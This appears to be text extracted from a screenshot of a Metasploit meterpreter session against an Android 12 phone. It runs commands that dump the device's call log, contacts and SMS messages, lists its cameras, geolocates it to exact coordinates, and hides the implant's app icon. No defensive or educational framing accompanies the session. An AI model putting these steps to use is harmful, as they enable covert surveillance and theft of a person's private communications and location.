 1 2 3 4 2 10:17
msfconsole
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : localhost
OS : Android 12 - Linux 4.19.132-24202344 (aarch64)
Architecture : aarch64
System Language : en_GB
Meterpreter : dalvik/android
meterpreter > webcam_list
1: Back Camera
2: Front Camera
3: Back Camera
4: Front Camera
meterpreter > dump_calllog
[*] Fetching 2000 entries
[*] Call log saved to calllog_dump_20250525101455.txt
meterpreter > dump_contacts
[*] Fetching 416 contacts into list
[*] Contacts list saved to: contacts_dump_20250525101528.txt
meterpreter > dump_sms
[*] Fetching 41 sms messages
[*] SMS messages saved to: sms_dump_20250525101613.txt
meterpreter > geolocate
[*] Current Location:
Latitude: 31.474275
Longitude: 73.0589793
To get the address: https://maps.googleapis.com/maps/api/geocode/json?latlng=31.474275,73.0589793&sensor=true
meterpreter > hide_app_icon
[*] Activity MainActivity was hidden
meterpreter >
Total Tech